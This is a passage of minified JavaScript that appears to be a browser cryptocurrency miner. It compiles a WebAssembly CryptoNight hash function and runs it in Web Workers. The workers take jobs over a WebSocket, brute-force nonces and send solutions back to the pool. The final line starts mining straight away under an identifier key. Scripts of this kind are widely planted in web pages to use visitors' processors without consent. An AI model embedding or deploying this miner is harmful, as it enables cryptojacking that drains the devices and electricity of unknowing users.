quit&&(U.quit=function(A){quit(A)})):(y||H)&&(H?J=self.location.href:document.currentScript&&(J=document.currentScript.src),J=0!==J.indexOf("blob:")?J.substr(0,J.lastIndexOf("/")+1):"",U.read=function(I){try{var A=new XMLHttpRequest;return A.open("GET",I,!1),A.send(null),A.responseText}catch(A){if(I=h(I))return D(I);throw A}},H&&(U.readBinary=function(I){try{var A=new XMLHttpRequest;return A.open("GET",I,!1),A.responseType="arraybuffer",A.send(null),new Uint8Array(A.response)}catch(A){if(I=h(I))return I;throw A}}),U.readAsync=function(I,g,B){var C=new XMLHttpRequest;C.open("GET",I,!0),C.responseType="arraybuffer",C.onload=function(){if(200==C.status||0==C.status&&C.response)g(C.response);else{var A=h(I);A?g(A.buffer):B()}},C.onerror=B,C.send(null)},U.setWindowTitle=function(A){document.title=A});var s=U.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),M=U.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||s);for(V in A)A.hasOwnProperty(V)&&(U[V]=A[V]);A=void 0;var Y,d={"f64-rem":function(A,I){return A%I},debugger:function(){}};"object"!=typeof WebAssembly&&M("no native wasm support detected");var K=!1,n="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var t,L,f,q,r,e=U.TOTAL_MEMORY||67108864;e<5242880&&M("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+e+"! (TOTAL_STACK=5242880)"),U.buffer?t=U.buffer:(t="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(Y=new WebAssembly.Memory({initial:e/65536,maximum:e/65536})).buffer:new ArrayBuffer(e),U.buffer=t),U.HEAP8=L=new Int8Array(t),U.HEAP16=q=new Int16Array(t),U.HEAP32=r=new Int32Array(t),U.HEAPU8=f=new Uint8Array(t),U.HEAPU16=new Uint16Array(t),U.HEAPU32=new Uint32Array(t),U.HEAPF32=new Float32Array(t),U.HEAPF64=new Float64Array(t),r[3380]=5256656;var X=[],p=[],Z=[],O=[],x=!1,z=0,j=null,m=null;U.preloadedImages={},U.preloadedAudios={};var W,u="data:application/octet-stream;base64,",T="[data-uri]";E(T)||(W=T,T=U.locateFile?U.locateFile(W,J):J+W),U.asm=function(A,I,g){return I.memory=Y,I.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),I.__memory_base=1024,I.__table_base=0,B(I)};var b=(F("GMT",f,13664,4),13664),l=!1,P="function"==typeof atob?atob:function(A){var I,g,B,C,Q,E,i="",D=0;for(A=A.replace(/[^A-Za-z0-9\+\/=]/g,"");I="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(D++))<<2|(C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(D++)))>>4,g=(15&C)<<4|(Q="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(D++)))>>2,B=(3&Q)<<6|(E="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(D++))),i+=String.fromCharCode(I),64!==Q&&(i+=String.fromCharCode(g)),64!==E&&(i+=String.fromCharCode(B)),D<A.length;);return i},V=U.asm({},{c:c,b:function(A){return U.___errno_location&&(r[U.___errno_location()>>2]=A),A},j:function(A,I){return 42},i:function(){return e},h:function(A,I,g){f.set(f.subarray(I,I+g),A)},g:function(A){I()},f:function(A){var I=Date.now();return r[A>>2]=I/1e3|0,q[A+4>>1]=I%1e3,q[A+6>>1]=0,q[A+8>>1]=0},e:function(A){A=new Date(1e3*r[A>>2]),r[3404]=A.getUTCSeconds(),r[3405]=A.getUTCMinutes(),r[3406]=A.getUTCHours(),r[3407]=A.getUTCDate(),r[3408]=A.getUTCMonth(),r[3409]=A.getUTCFullYear()-1900,r[3410]=A.getUTCDay(),r[3413]=0,r[3412]=0;var I=Date.UTC(A.getUTCFullYear(),0,1,0,0,0,0);return A=(A.getTime()-I)/864e5|0,r[3411]=A,r[3414]=b,13616},d:I,a:13520},t);U.asm=V,U._hash_cn=function(){return U.asm.k.apply(null,arguments)};var v=U.stackAlloc=function(){return U.asm.l.apply(null,arguments)},_=U.stackRestore=function(){return U.asm.m.apply(null,arguments)},$=U.stackSave=function(){return U.asm.n.apply(null,arguments)};if(U.asm=V,U.ccall=Q,U.cwrap=function(A,I,g,B){var C=(g=g||[]).every(function(A){return"number"===A});return"string"!==I&&C&&!B?o(A):function(){return Q(A,I,g,arguments,B)}},(w.prototype=Error()).constructor=w,m=function A(){U.calledRun||G(),U.calledRun||(m=A)},U.run=G,U.abort=c,U.preInit)for("function"==typeof U.preInit&&(U.preInit=[U.preInit]);0<U.preInit.length;)U.preInit.pop()();U.noExitRuntime=!0,G();var AA=U.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(A){var B=(A=A.data).job;A=A.throttle;var C=!1,Q="",E=0,I=function(){if(null!==B){var A=S(B.target),I=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-I.toString().length+1;E=(Array(+(0<g&&g)).join("0")+I).match(/[a-fA-F0-9]{2}/g).reverse().join(""),I=B.blob.substring(0,78)+E+B.blob.substring(86,B.blob.length);try{if("cn"===B.algo)Q=AA(I,0,B.variant,B.height);else if("cn-lite"===B.algo)Q=AA(I,1,B.variant,B.height);else if("cn-pico"===B.algo)Q=AA(I,2,B.variant,B.height);else{if("cn-half"!==B.algo)throw"algorithm not supported!";Q=AA(I,3,B.variant,B.height)}C=S(Q.substring(56,64))<A}catch(A){console.log(A)}}},g=function(){C?postMessage(JSON.stringify({identifier:"solved",job_id:B.job_id,nonce:E,result:Q})):postMessage("nothing")};if(0===A)I(),g();else{var i=performance.now();I(),I=performance.now()-i,setTimeout(g,Math.round(A/(100-A+10)*I))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(A),A.onmessage=on_workermsg,setTimeout(function(){informWorker(A)},2e3)}function removeWorker(){workers.length<1||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(A){on_workermsg({data:"wakeup",target:A})}function on_servermsg(A){A=JSON.parse(A.data),receiveStack.push(A),"job"==A.identifier&&(job=A)}function on_workermsg(A){var I=A.target;if(1!=connected)setTimeout(function(){informWorker(I)},2e3);else{if("nothing"!=A.data&&"wakeup"!=A.data){var g=JSON.parse(A.data);ws.send(A.data),sendStack.push(g)}null===job?setTimeout(function(){informWorker(I)},2e3):(I.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=A.data&&(totalhashes+=1))}}reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket()),3!==connected&&setTimeout(reconnector,1e4*attempts)}; OMINEId("965a788f02e24bf5b58fdb05c5531836","-1");